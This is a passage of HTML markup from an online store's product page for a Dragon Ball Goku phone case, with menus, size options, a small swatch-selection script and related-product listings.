<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/">Dragon Ball Cases</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/">Dragon Ball iPhone Cases</a><span class="breadcrumb-separator"> / </span>Dragon Ball Cases &#8211; Son Goku Kamejoko Phone Cases</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-34065" class="mainproduct product type-product post-34065 status-publish first instock product_cat-dragon-ball-dbz-cases product_cat-dragon-ball-dbz-iphone-cases product_cat-dragon-ball-dbz-samsung-cases has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg" data-thumb-alt="Dragon Ball Cases - Son Goku Kamejoko Phone Cases" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg" class="wp-post-image" alt="Dragon Ball Cases - Son Goku Kamejoko Phone Cases" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Cases - Son Goku Kamejoko Phone Cases 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-cases-son-goku-with-dragon-phone-cases/" 
                       aria-label="Dragon Ball Cases - Son Goku With Dragon Phone Cases">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Cases - Son Goku With Dragon Phone Cases" />                            <span class="title">Dragon Ball Cases - Son Goku With Dragon Phone Cases</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.90</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-cases-blue-son-goku-phone-cases/" 
                       aria-label="Dragon Ball Cases - Blue Son Goku Phone Cases">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-2.jpg_640x640-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Cases - Blue Son Goku Phone Cases" />                            <span class="title">Dragon Ball Cases - Blue Son Goku Phone Cases</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.90</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Cases &#8211; Son Goku Kamejoko Phone Cases</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">6</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="Iphone 7" >Iphone 7</option><option value="Iphone 7+" >Iphone 7+</option><option value="Iphone 8" >Iphone 8</option><option value="Iphone 8+" >Iphone 8+</option><option value="Iphone 8s" >Iphone 8s</option><option value="Iphone X" >Iphone X</option><option value="Iphone XR" >Iphone XR</option><option value="Iphone XS" >Iphone XS</option><option value="Iphone XS Max" >Iphone XS Max</option><option value="Iphone 11" >Iphone 11</option><option value="Iphone 11 Pro" >Iphone 11 Pro</option><option value="Iphone 11 Pro Max" >Iphone 11 Pro Max</option><option value="Iphone 12" selected="selected">Iphone 12</option><option value="Iphone 12 Mini" >Iphone 12 Mini</option><option value="Iphone 12 Pro" >Iphone 12 Pro</option><option value="Iphone 12 Pro Max" >Iphone 12 Pro Max</option><option value="Samsung S10" >Samsung S10</option><option value="Samsung S10+" >Samsung S10+</option><option value="Samsung Note 10" >Samsung Note 10</option><option value="Samsung Note 10 Ultra" >Samsung Note 10 Ultra</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="Iphone 7" class="variable-item button-variable-item button-variable-item-Iphone 7 " title="Iphone 7" data-value="Iphone 7" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">Iphone 7</span></li><li data-wvstooltip="Iphone 7+" class="variable-item button-variable-item button-variable-item-Iphone 7+ " title="Iphone 7+" data-value="Iphone 7+" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">Iphone 7+</span></li><li data-wvstooltip="Iphone 8" class="variable-item button-variable-item button-variable-item-Iphone 8 " title="Iphone 8" data-value="Iphone 8" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">Iphone 8</span></li><li data-wvstooltip="Iphone 8+" class="variable-item button-variable-item button-variable-item-Iphone 8+ " title="Iphone 8+" data-value="Iphone 8+" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">Iphone 8+</span></li><li data-wvstooltip="Iphone 8s" class="variable-item button-variable-item button-variable-item-Iphone 8s " title="Iphone 8s" data-value="Iphone 8s" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">Iphone 8s</span></li><li data-wvstooltip="Iphone X" class="variable-item button-variable-item button-variable-item-Iphone X " title="Iphone X" data-value="Iphone X" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">Iphone X</span></li><li data-wvstooltip="Iphone XR" class="variable-item button-variable-item button-variable-item-Iphone XR " title="Iphone XR" data-value="Iphone XR" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">Iphone XR</span></li><li data-wvstooltip="Iphone XS" class="variable-item button-variable-item button-variable-item-Iphone XS " title="Iphone XS" data-value="Iphone XS" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">Iphone XS</span></li><li data-wvstooltip="Iphone XS Max" class="variable-item button-variable-item button-variable-item-Iphone XS Max " title="Iphone XS Max" data-value="Iphone XS Max" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">Iphone XS Max</span></li><li data-wvstooltip="Iphone 11" class="variable-item button-variable-item button-variable-item-Iphone 11 " title="Iphone 11" data-value="Iphone 11" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">Iphone 11</span></li><li data-wvstooltip="Iphone 11 Pro" class="variable-item button-variable-item button-variable-item-Iphone 11 Pro " title="Iphone 11 Pro" data-value="Iphone 11 Pro" role="button" tabindex="10"><span class="variable-item-span variable-item-span-button">Iphone 11 Pro</span></li><li data-wvstooltip="Iphone 11 Pro Max" class="variable-item button-variable-item button-variable-item-Iphone 11 Pro Max " title="Iphone 11 Pro Max" data-value="Iphone 11 Pro Max" role="button" tabindex="11"><span class="variable-item-span variable-item-span-button">Iphone 11 Pro Max</span></li><li data-wvstooltip="Iphone 12" class="variable-item button-variable-item button-variable-item-Iphone 12 selected" title="Iphone 12" data-value="Iphone 12" role="button" tabindex="12"><span class="variable-item-span variable-item-span-button">Iphone 12</span></li><li data-wvstooltip="Iphone 12 Mini" class="variable-item button-variable-item button-variable-item-Iphone 12 Mini " title="Iphone 12 Mini" data-value="Iphone 12 Mini" role="button" tabindex="13"><span class="variable-item-span variable-item-span-button">Iphone 12 Mini</span></li><li data-wvstooltip="Iphone 12 Pro" class="variable-item button-variable-item button-variable-item-Iphone 12 Pro " title="Iphone 12 Pro" data-value="Iphone 12 Pro" role="button" tabindex="14"><span class="variable-item-span variable-item-span-button">Iphone 12 Pro</span></li><li data-wvstooltip="Iphone 12 Pro Max" class="variable-item button-variable-item button-variable-item-Iphone 12 Pro Max " title="Iphone 12 Pro Max" data-value="Iphone 12 Pro Max" role="button" tabindex="15"><span class="variable-item-span variable-item-span-button">Iphone 12 Pro Max</span></li><li data-wvstooltip="Samsung S10" class="variable-item button-variable-item button-variable-item-Samsung S10 " title="Samsung S10" data-value="Samsung S10" role="button" tabindex="16"><span class="variable-item-span variable-item-span-button">Samsung S10</span></li><li data-wvstooltip="Samsung S10+" class="variable-item button-variable-item button-variable-item-Samsung S10+ " title="Samsung S10+" data-value="Samsung S10+" role="button" tabindex="17"><span class="variable-item-span variable-item-span-button">Samsung S10+</span></li><li data-wvstooltip="Samsung Note 10" class="variable-item button-variable-item button-variable-item-Samsung Note 10 " title="Samsung Note 10" data-value="Samsung Note 10" role="button" tabindex="18"><span class="variable-item-span variable-item-span-button">Samsung Note 10</span></li><li data-wvstooltip="Samsung Note 10 Ultra" class="variable-item button-variable-item button-variable-item-Samsung Note 10 Ultra " title="Samsung Note 10 Ultra" data-value="Samsung Note 10 Ultra" role="button" tabindex="19"><span class="variable-item-span variable-item-span-button">Samsung Note 10 Ultra</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973ee4726c1a">Dragon Ball Cases - Son Goku Kamejoko Phone Cases quantity</label>
	<input
		type="number"
				id="quantity_6973ee4726c1a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="34065" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Cases - Son Goku Kamejoko Phone Cases" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Cases &#8211; Son Goku Kamejoko Phone Cases				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.90</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<p>&nbsp;</p>
<div class="detailmodule_text-image">
<h3 style="text-align: center;">Dragon Ball Cases &#8211; Son Goku Kamejoko Phone Cases</h3>
<p><span style="font-size: 20px;">About Feature</span></p>
<p>1.100% Brand new,elegant outlook, touch comfortablely.Ultrathin,Compact and Fashion Cute.</p>
<p>2.Each hole perfectly match (Earphone,MIC,Volume,ETC),easy to assemble and remove.</p>
<p>3.High quality TPU soft shell is made of high quality and flexible silicon.</p>
</div>
</div>
</div>
<p>&nbsp;</p>
</div>
</div>
<div class="detailmodule_image"></div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">3256804792178157-1</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" rel="tag">Dragon Ball Cases</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" rel="tag">Dragon Ball iPhone Cases</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" rel="tag">Dragon Ball Samsung Cases</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8020 status-publish first instock product_cat-dragon-ball-dbz-cases product_cat-dragon-ball-dbz-iphone-cases product_cat-dragon-ball-dbz-samsung-cases product_cat-krillin-merch product_cat-son-goku-merch product_tag-goku product_tag-krillin has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-cases-magic-cloud-krilin-dbz-store/" title="Dragon Ball Cases &#8211; Magic Cloud Krilin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/7_fdc18744-0540-4ad4-b08b-c4d767007f09-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DB iPhone Case&lt;br/&gt; Magic Cloud Krilin iPhone 5 &amp; 5S &amp; SE Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-cases-magic-cloud-krilin-dbz-store/" aria-label="Dragon Ball Cases &#8211; Magic Cloud Krilin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Cases &#8211; Magic Cloud Krilin DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8051 status-publish instock product_cat-dragon-ball-dbz-cases product_cat-dragon-ball-dbz-iphone-cases product_cat-dragon-ball-dbz-samsung-cases product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-cases-aura-instinct-dbz-store/" title="Dragon Ball Cases &#8211;  Aura Instinct DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-21%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/r12-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBS iPhone case&lt;br/&gt; Aura Instinct iPhone 5s Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-cases-aura-instinct-dbz-store/" aria-label="Dragon Ball Cases &#8211;  Aura Instinct DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Cases &#8211;  Aura Instinct DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7896 status-publish instock product_cat-dragon-ball-dbz-cases product_cat-dragon-ball-dbz-iphone-cases product_cat-dragon-ball-dbz-samsung-cases product_cat-son-goku-merch product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-cases-ultra-instinct-incomplete-dbz-store/" title="Dragon Ball Cases &#8211;  Ultra Instinct Incomplete DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-21%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/15_72798943-7d19-447b-a7c1-e72f5c35d9c3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Case DBS iPhone&lt;br/&gt; Ultra Instinct Incomplete iPhone 5 &amp; 5S &amp; SE Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-cases-ultra-instinct-incomplete-dbz-store/" aria-label="Dragon Ball Cases &#8211;  Ultra Instinct Incomplete DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Cases &#8211;  Ultra Instinct Incomplete DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8016 status-publish last instock product_cat-dragon-ball-dbz-cases product_cat-dragon-ball-dbz-iphone-cases product_cat-dragon-ball-dbz-samsung-cases product_cat-son-goku-merch product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-cases-goku-monkey-dbz-store/" title="Dragon Ball Cases &#8211; Goku Monkey DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-21%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="325" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/4_2d42297f-0321-486f-bc79-f8b265009f6f-1-300x325.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DB iPhone Case&lt;br/&gt; Goku Monkey iPhone 4 4S Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/4_2d42297f-0321-486f-bc79-f8b265009f6f-1-300x325.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/4_2d42297f-0321-486f-bc79-f8b265009f6f-1-277x300.png 277w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/4_2d42297f-0321-486f-bc79-f8b265009f6f-1-60x65.png 60w, 